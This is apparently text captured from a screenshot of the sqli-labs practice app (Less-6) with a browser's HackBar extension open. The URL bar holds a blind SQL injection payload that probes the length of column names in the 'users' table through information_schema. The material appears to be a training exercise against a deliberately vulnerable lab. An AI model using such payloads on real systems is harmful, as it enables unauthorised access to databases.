 Welcome Dhakkan
You are in...........
SQLI DUMB SERI
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://45.32.113.109:55304/Less-6/?id=1" and (select length(column_name) from information_schema.columns where table_name='users' limit 2,1)=8 --+